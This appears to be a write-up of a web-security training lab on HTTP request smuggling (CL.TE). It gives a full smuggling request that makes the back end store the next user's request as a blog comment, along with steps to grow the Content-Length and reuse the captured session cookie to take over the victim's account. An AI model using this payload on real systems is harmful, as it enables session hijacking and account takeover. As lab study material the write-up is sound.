Exploiting HTTP request smuggling to capture other users’ requests
Description
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding.
Reproduction and proof of concept
Visit a blog post and post a comment.
Send the
comment-postrequest to Burp Repeater, shuffle the body parameters so thecommentparameter occurs last, and make sure it still works.Increase the
comment-postrequest’sContent-Lengthto 400, then smuggle it to the back-end server:
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 256
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=your-session-token
csrf=your-csrf-token&postId=5&name=Carlos+Montoya&email=carlos%40normal-user.net&website=&comment=test

View the blog post to see if there’s a comment containing a user’s request. Note that the target user only browses the website intermittently so you may need to repeat this attack a few times before it’s successful.
A few times, like around 5:
Then headers as a comment, but not enough yet. So, repeating with 700, then 800 (nearly there), and finally, with a content-length of 810:

Intercept,
carlos’s login, change the user’sCookieheader from the comment, and the csrf token from the one used in the comments requests, and use it to access his account.
Exploitability
An attacker will need to smuggle a request to the back-end server that causes the next user’s request to be stored in the application. Then retrieve the next user’s request and use the victim user’s cookies to access their account.